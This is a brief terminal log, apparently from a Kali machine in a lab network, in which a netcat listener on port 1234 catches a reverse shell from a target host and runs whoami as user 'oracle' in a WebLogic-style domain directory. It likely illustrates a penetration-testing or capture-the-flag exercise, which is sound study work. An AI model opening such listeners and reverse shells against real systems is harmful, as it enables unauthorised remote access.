 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.88.150: inverse host lookup failed: Unknown host
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.150] 47774
bash: no job control in this shell
[oracle@7c33c841b755 base_domain]$ whoami
whoami
oracle
[oracle@7c33c841b755 base_domain]$